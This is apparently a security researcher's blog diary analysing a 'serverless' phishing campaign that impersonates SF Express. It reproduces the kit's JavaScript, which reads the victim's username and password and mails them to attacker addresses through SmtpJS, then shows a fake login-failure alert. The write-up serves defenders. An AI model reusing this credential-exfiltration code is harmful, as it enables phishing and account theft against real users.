"Serverless" Phishing Campaign
The Internet is full of code snippets and free resources that you can embed in your projects. SmtpJS is one of those small projects that are very interesting for developers but also bad guys. It's the first time that I spot a phishing campaign that uses this piece of JavaScript code.
To launch a phishing campaign, most attackers deploy their phishing kits on servers (most of the time compromised). These kits contain the HTML code, images, CSS files, ... but also scripts (often in PHP) to collect the information provided by the victim and store it into a flat file or send them to another service. It works perfectly but there are chances that the compromised servers will be cleaned and kits wiped. Alternatively, the URL/IP address will be quickly reported as malicious and added to reputation lists or IOC's databases.
With the campaign I spotted, the approach is different and I called it a "serverless" campaign because no server is required to store the kit. How does it work?

The phishing page is delivered through an email with just an attached HTML page. The content is obfuscated and, once opened, displays a nice page:

If you don't know this brand, SF Express can be categorized as a "Chinese DHL". It's a logistic company based in Shenzhen.
On top of the background picture, an overlay is rendered with the form. When the user clicks on the button, a JavaScript function is called:
<button class="primary-btn big verification_quick_login maidian" onClick="sendEmail()" type="button">快速登录 </button>
Here is the function:
<script type='text/javascript'>
function sendEmail() {
if (document.getElementById('password').value === '') {
alert('Please enter a valid password!');
return false;
}
var username = document.getElementById('username').value;
var password = document.getElementById('password').value;
Email.send({
SecureToken : "180a2263-e984-4408-8235-xxxxxxxxxxxx",
To : 'xxxxxxxxxxxxxx@gmail.com, xxxxxxxxxxx@yandex.com',
From : 'xxxxxxxxxx@yandex.com',
Subject : 'SF cAshOut',
Body : 'SF EXPRESS Email - ' + username + ' Password - ' + password
}).then(
message => alert('Authentication Failed: Email / Password Incorrect!'));
}
</script>
The SMTP functionally is provided by The SmtpJS JavaScript library:
<script src='https://smtpjs.com/v3/smtp.js'></script>

SmtpJS.com[1] allows developers to send emails from their JavaScript code in a very easy way. Note the "SecureToken" variable: it's a technique provided by SmtpJS to hide your SMTP relay and credentials. This token can be generated on their website:

The good point from a defense perspective is that this token can be used to track campaigns and actors!
Xavier Mertens (@xme)
Senior ISC Handler - Freelance Cyber Security Consultant
PGP Key


Comments